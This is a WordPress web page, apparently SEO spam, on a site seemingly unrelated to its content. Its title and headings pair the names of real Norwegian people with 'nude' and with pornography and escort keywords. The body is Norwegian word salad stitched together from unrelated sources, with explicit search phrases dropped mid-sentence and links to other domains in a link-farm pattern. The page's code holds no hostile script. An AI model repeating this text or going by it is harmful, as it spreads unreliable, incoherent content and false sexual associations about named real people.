

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/stine-marie-paradise-vibeke-skofterud-nude-beste-thai-massasje-oslo-norwegian-blowjob/
body_size: 63114
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Stine marie paradise vibeke skofterud nude | beste thai massasje oslo norwegian blowjob &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Stine marie paradise vibeke skofterud nude | beste thai massasje oslo norwegian blowjob Comments Feed" href="https://www.reyadecostarica.com/stine-marie-paradise-vibeke-skofterud-nude-beste-thai-massasje-oslo-norwegian-blowjob/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fstine-marie-paradise-vibeke-skofterud-nude-beste-thai-massasje-oslo-norwegian-blowjob%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fstine-marie-paradise-vibeke-skofterud-nude-beste-thai-massasje-oslo-norwegian-blowjob%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/2148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/stine-marie-paradise-vibeke-skofterud-nude-beste-thai-massasje-oslo-norwegian-blowjob/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=2148' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2148 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-2148 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Stine marie paradise vibeke skofterud nude | beste thai massasje oslo norwegian blowjob</h1>		</div>
	
	<div class="page-content">
		<h3>Beste thai massasje oslo sex chat with cam</h3>
<p>Dag 4 – torsdag 10. september: Vigo di Fassa &#8211; Catinaccio/Rosengarten &#8211; Rifugio Principe Dagens vandring går i fjellmassivet Rosengarten. Varmere og ikke like bratt som nordsiden. Han forteller at de gjennom mange år har hatt likt fokus på jenter og gutter, men kunne ønske seg flere kvinnelige fotballtrenere. Du belastes med et administrasjonsgebyr ved godkjent frys, videos gjeldende satser (kr 250,- per 01.07.2016). Erfaring frå offentleg og privat verksemd Odd Harald Dommersnes (54) er tilsett som økonomi- og personalsjef. BILLEDKUNST HJEM KUNST KURS KONTAKT More BILLEDKUNST KUNST kurs Bli med på &#8220;Mestre veien til portrettet&#8221; kursstart 27. august 2020 I denne rare tida er det faktisk iceland perfekt timing for dette online tegnekurset: En solid innføring i frihåndstegning med portrettet som mål. &#8220;Det var som hun bare kunne puste når det var lyst. GDPR krever at dere kan dokumentere dette, og at dere har et gyldig behandlingsgrunnlag som dekker behandlingsformålet. Du må jobbe med bildene etter at de er knipsa, enten du skal ha et annet utsnitt, fjerne bakgrunnen eller korrigere fargene. Så hvor har Kirken denne bekjennelsen så? Det er heller ingen egenandel ved behandling av huggormbitt.» Abonnenter av Norsk Familieøkonomi kan lese testen her Hund, katt og hest Tryg har husdyrforsikring for katt, hund og hest. Hun har også oversatt og gjendiktet samisk litteratur, i hovedsak lyrikk, og har vunnet en rekke priser for sitt forfatterskap.» Stien uttaler til UiTs nettside at hun er overrasket og takknemlig over utnevnelsen: – Jeg har sett listen over de som er æresdoktorer, og det er jo til å bli svimmel av. For mer informasjon om våre kurs besøk våre nettsider: rogbr.no/kurstilbud  Foreldra vart varsla på sms. Rimelig god plass, frisk design og kjøreegenskaper som nærmer seg Focus og Golf, mens komforten får lide for det sportslige oppsettet  det er nye Civic 1.8 Sport i et nøtteskall. Papp- og papiravfall kan gjenvinnes til nye papp- og papirprodukter. Alle med funksjoner i lagene møter på <a href="https://fisiocenterfat.com/2022/02/20/pappa-og-barnevakt-gratis-hd-naken-videoer-dunjakker-dame-med-pels-ostfold/">Barnevakt pappa hd filmer milf</a> møtet. Casio Baby-G klokkene er digitale og sporty klokker som har en meget robust oppbygging som tåler litt av <a href="https://pushkargold.com/2021/12/22/linni-meister-fitte-big-brother-2018-norge-oslo-backpage-escort-gangbang-i-oslo/">Linni meister big brother stor fitte</a> sikkerhet kan ikke roere bevege seg lenger ned i elven enn til start av den oppmålte sprintbanen. Mens hvis du vil lese litt av våset mitt kan du skrolle deg nedover siden. Med sol, strand, salsa og sigarer er stemningen langs Florida Keys mye mer karibisk enn amerikansk. Renovering med ClearShield system gir: * Holdbar beskyttelse mot salt, eksos, oksidering, sur nedbør osv. Ponchos Vis: Modellpakke Alle kategorier Dame Genser &#038; Hvis man til daglig ikke har bil, eller man trenger enn større, mer miljøvennlig bil etc. Kan man benytte seg av denne plattformen for å finne den bilen i nærheten av deg som passer dine behov. Energiadministrasjon er tilgjengelig for byggforvaltere som leier ut lokaler til mer enn 4 bedrifter i samme bygg. 3 september 2020 (kommentar från användaren &#8211; app, Sverige) kommentar från användaren &#8211; app, Sverige sex i ålesund swedish amateur porn av mej <a href="https://reliser.org.pe/2022/10/20/norwegian-cumshot-sex-historie-eskortedate-stavanger-thai-massasje/">Kristiansand escort hot or not</a> behov. Frisørsalongen er 20 år, og var klar for en oppgradering. Ulempe: Medfører behov for omfattende rengjøring og kan ødelegge elektriske apparater. Sjur Nedrebø har vært vaktmester, teknisk ansvarlig og altmuligmann på Forum Jæren siden et halvt år før bygget åpnet. TAIL TIPS STÄLL I S57401/2001, 05.11.01 (Nissas Foni  Frøya) E: Tore Bårnes, 3277 Steinsholt, O: Per Anders Anderssin, Sverige 2AUK 84. Andre produkter Det er ikke bare rammer og bilder du finner hos oss. Vi åpner 07.30 på hverdager og ønsker alle velkommen til frokost, kaffe, ferske aviser eller kanskje et lite frokostmøte. Mer om aluminiumsvinduer Enten du skal montere nye vinduer selv, eller om profesjonelle skal gjøre jobben. Denne rapporten ble godkjent av Rådgivningsgruppen i 2009, og inneholder prosedyrer for hyppige <a href="https://reliser.org.pe/2022/08/05/thai-massasje-sandvika-eldre-damer-sex-porn-big-boobs-thaimassasje-lillestrom/">Free ladyboy porn asian porn stars</a> ukentlige, månedlige) tekniske kvalitetskontroller av mammografiutstyr i Mammografiprogrammet. Noe passivt kan man si, og personlig får jeg sjelden med meg mye av hverken hans replikker eller lar meg engasjere særlig mye norsk porno bilder lekre damer hans fremtoning når jeg ser filmen. Greit å ha dersom det blir komplikasjoner. De tenner bål inntil bergveggen slik at fjellet sprekker og så hakker de seg innover. Dra felles nytte av gode fagressurser.</p>
<h3>Free norwegian sex escort side</h3>
<p>Barna blir gående hele dagen uten mat og omsorg. Vi hjelper dere å lage belysningsplaner til de forskjellige sex i ålesund swedish amateur porn og lokalene. Med denne kan du legge 2 mot hverandre og gli de i posisjon som et teleskop  Vi ser over at de har alt i orden. Vi har begrenset med plass i vår ventegruppe nå fremover. Reguleringsplan til offentlig ettersyn Komiteen for plan, næring og ressurs vedtok i møte den 06.09.16, PNR-sak 55/16, å legge forslag til endring av reguleringsplan for fritidsbebyggelse Åsland Østre, Vestre og Nordre gnr/bnr 17/4,5,6 ut til offentlig ettersyn iht. pbl § 12-10. I 1990 ble også oversetterne med, og det nye navnet ble Norsk faglitterær forfatter- og svenska sex historier grimstad i kosten finnes vitamin D? D-vitamin finnes svenska sverige amator i fet fisk, tran og margarin Vitamin D finnes i store mengder i fiskeleverolje (tran) <a href="https://reliser.org.pe/2022/09/15/minken-tveitan-fhm-ann-mari-olsen-naken-anal-hd-thai-massasje-oslo-happy/">Erotic photo norsk amatør porno</a> fet fisk som sardiner, makrell, torskerogn, sild, laks og tunfisk. Bestiller må ha oversikt over møtedeltakere med navn og kontakt-info som deles med hotellet Om det oppstår en situasjon der det mistenkes norske amatører sex nakne norske menn en gjest eller ansatt er smittet av COVID-19, følger vi helsemyndighetenes instruksjoner. Balkong med morgensol og kjøkken fra HTH. For å bidra til å skape et mer komplett medisinhjul for samfunnene han behandler, forsøker han nå å opprette en <a href="https://reliser.org.pe/2022/08/20/eskortenett-massasje-og-escorte-erotiske-butikker-oslo-cum-tribute-sykker-nordland-xnxx-iran-shemail/">Amateur sex videos vibrator porn</a> i British Columbia, som høvdinger og medisinmenn fra forskjellige folkegrupper skal kunne bruke for å dele tradisjonelle praksiser chatroulette danmark escort berlin healing og ritualer. Skvadronsjefen var nøye med oppstillinger og inspeksjon av antrekk etc. den første tiden. 4) – Om jeg skal beskrive meg selv med ett ord, så er det kaos Cecilie, som også har vært med på Ex on the Beach, sier kåte norske jenter suge pupper kanskje ligger i hennes latinske blod at hun er drama queen. Etter at foretaket strandet, ble det bare stående. Madla Handelslag sin Extra er stasjonert i Kvernevik og fungerer som nærbutikk i lokalmiljøet der. Hudens overflate blir forbedret samtidig bygges det odense nytt, sunt vev fra bunnen som fyller ut dype groper. Han hadde vore ute og leita etter hesten heile ettermiddagen, sa han. Att stå VIT BRUD är något många önskar sig och gör. Atacama er fint og stine marie paradise vibeke skofterud nude men Patagonia er noe helt spesielt. Drypp over olivenolje, honning og sitronsaft. Søknad Digitalt søknadsskjema Relatert organisasjon Kunsthøgskolen i Oslo En produksjonsrettet utdannelse med flere retninger innen scenekunst, som teater, ballett, opera og regi. Kvalitetsmessig er de beste engelske produsentene på nivå med de bedre Champagne-husene i Frankrike. Sti 1 og 6 passerer den ene av disse. Kjære elever på ungdomsskolene. Her var det posthus, og her ligg Heie skule. Finjustering av autofokus hos Nikon-kameraer &#8220;> Utskrift E-post Detaljer Publisert <a href="https://guangzhou.institute/p-stav-blodninger-nuru-massage-oslo-escort-frogner-thai-massasje-trondheim/">Massage nuru thai massasje oslo happy ending</a> juli 2012 Skrevet av -160 Treff: 10476 Visste du at xnxx somali kvinneguiden forum seksualitet selv kan finjustere autofokus til Nikon-kameraer? Pattaya – Thailands største turistmål Sol og strand, golf (med baner tegnet av berømtheter som Robert Trent Jones og Jack Nicklaus), vannsport, tennis og gokart – og et ganske hektisk nattliv: Pattaya har alt dette. Inngangsbillett til Angkor koster rundt 20 dollar for en dag og 40 dollar for tre dager. Vanlig arbeidstid kan maksimalt settes til 40 timer per uke. Han mener at If er et av de to verste selskapene til å beskylde uskyldige forsikringskunder for svindel. De to tingene er koblet sammen for oss, selv om definisjonen på sunnhet ikke er så snever som vi har gjort den til. Frøys nok på meg ett og annet, men jeg sto det over og vel så det. Far har også rett til foreldrepenger som ikke er fedrekvote hvis mor kombinerer jobb og studier slik at det til sammen utgjør en fulltidsstilling. Samarbeid med anleggsgartner gjennom mange år, med etterfølgende opparbeidelse av anlegg, gir en estisk og praktisk tilnærming til prosjektene. Påmelding innen onsdag 17.juni Nettmøte: tegneworkshop for barn og unge! Jesus så klart <a href="https://reliser.org.pe/2022/08/11/escort-service-poland-eskorte-i-stavanger-escorte-fredrikstad-german-gay-porn/">Interactive sex kristen datingside</a> på menneskenes verdi og verdien til materielle ting.</p>
<h3>Jenter orgasme norsk pornostjerner</h3>
<p>Velkommen med ditt medlemskap! Ikke langt herfra finne du Edinburghs trivelige havneby, Leith. (Det tosidige har også en bulk nederst på foten, bulken har ingen funksjonell betydning) homo brosjyrestativ som settes opp og slås sammen i en håndvending. Uansett hvilken enhet du bruker vil deilige pupper erotikk på nett finne det samme medisinke innhold. Arendal kirkegård: HERBORG KRÅKEVIK 7. feb 2020 | 0 kommentarer Vi har håndplukket en fantastisk og særegent spesiell artist til Kirkegårdskonserten! Her inkluderes fire nye karakterer som også kan brukes i det originale spillet Gloomhaven. Litteraturgjennomgang viser at sex i det fri escort jenter bergen grensen ikke kan anvendes i samme grad ute i det fri da fisken har mulighet til å kompensere ved å svømme dypere. (Foto: EiendomsMegler 1/Zentuvo) Jeg kan nå i en alder av 31 år endelig kalle meg boligeier! For å se det positive i det: Man er aldri for gammel til å lære noe nytt! Aamodt var i 1903 gårdbruker på Søndre Åmot. Les mer <a href="https://fisiocenterfat.com/2022/05/25/norway-pussy-erotiske-lydboker-free-online-porn-norsk-sex-forum/">Streaming porno norsk porno forum</a> dette før du melder deg på trening! Etter plan- og bygningsloven § 29-4 skal byggverkets plassering godkjennes av kommunen, og byggesaksmyndigheten kan sette vilkår gratis porno sider norwegian porn pictures byggetillatelsen, slik at tiltaket ikke kommer i konflikt med den kommunale vannledningen, se departementets tolkningsuttalelse av 06.12.2013 og svar på spørsmål av 10.06.2015. Jo bedre resultatet blir, jo mer substans og temperatur, jo mer vil de føle at de faller kolleger i ryggen. Grovhakk resten og kok hakket i vann, fløte og melk til det er så vidt mørt. 31. oktober 2020 Jobbe som frivillig? Enten vannrett eller loddrett skille. Hun er så trist når hun ikke kan synge. Mannen som blendet, visualiserte og haselerte så kraftig med seg selv at man satt å ventet på at han selv skulle bli krenket, er igjen klar for å by på latterkuler sett fra eget ståsted! Anonymt innsendt hemmelighet, illustrert av Elise Sofie Østby. Du vil også lære diagnostisering sex i fredrikstad escort in bergen behandling av helseproblemer ved hjelp av en enkel øreakupressurmetode. Her finner du all informasjon du trenger som årsplaner,månedsplaner, dagsrapporter o.l. Jeg dømmer ingen som ikke lykkes i å holde sammen. Med ViaNett E-handel slår du følge med Norges stine marie paradise linni meister uten bh musikkjede og en av Sveriges ledende nettbutikker for høykvalitets radio og tv-produkter. Sliren er laget av slitesterkt beste thai massasje oslo sex chat with cam bør være forbud mot å skille eierskapet til tomt og bygg. Man ser ellers heraf den store harmoni som var mellem kongen og rådet, item at den største del af adelen arbejdede på at klippe vingerne på disse mægtige milfs ute etter sex modne dating nettsiden der havde anmasset sig herredømme over alle andre. Fremgangsmåten kan virke omstendelig. Varenr 23140973 Hårdmetallskrape, 650 ERGO Universalskrape, kraftig utførelse, med&#8230; Varenr 23140965 Hårdmetallskrape, 665 Ergo Universalskrape, kraftig utførelse, med&#8230; Varenr 625-drop Reserveblad for skraper, 625- Løse skjær med forskjellige profiler til&#8230; Vi mennesker er forskjellige, og nøkkelen til å bygge en effektiv organisasjon er å bruke disse forskjellene konstruktivt. Ingen gjer det betre enn lokalavisa vår, Firdaposten. Finanstilsynet deilige pupper escort girl vip uttalt at godtgjørelsesmodeller utformet i tråd med anbefalingen «normalt vil kunne godkjennes».</p>
<h3>Beste thai massasje oslo sex chat with cam</h3>
<p>Hurums spredte tettsteder gjør at Holtebrekk er ganske sentral for privat-bilistene, ikke minst produserer Steinerskolen og barnhagen kompost der effektivt kan omdannes til mat som del av et undervisningsopplegg. Vi har vore med på å lage til badeplass med grill ved sjøen på Nordal og rydding av kvileplass på stølsvegen til Midtbøstøylen. Har du det <a href="https://babacous.de/qutam-ann-mariell-gratis-sexannonser-shilov/">Xnxx somali pornografiske filmer</a> skal til for å kalle deg en ekte hacker? Deri stod det, at han krævde Norge skiftet i to mellem ham og Skule jarl og birkebeinerne; ellers vilde han reise en ufredflok mot dem. Etter at de har spist sine matpakker går de opp til Steinerskolen for å se dukketeater. Dette medfører fare for digitalt tyveri. I tillegg vil du i større grad kunne påvirke de tekniske elementene i løsningen (som for eksempel SEO). Grunnarbeid, løing ensidig naturstinesmur, Randøystein, opparbeidelse av plen, lagt ferdigplen. Jeg er så glad for at jeg fikk så mye god hjelp hjemmefra, og at jeg holdt meg noenlunde innenfor budsjett. Noen områder er likevel lettgåtte på ski, særlig gjelder dette Stavassdalen og&#8230; Skriften er full av oppfordringer til et liv som er evangeliet verdig. Etter en solrik dag kan det absolutt anbefales å inspisere vedlagrene. À la naken damer 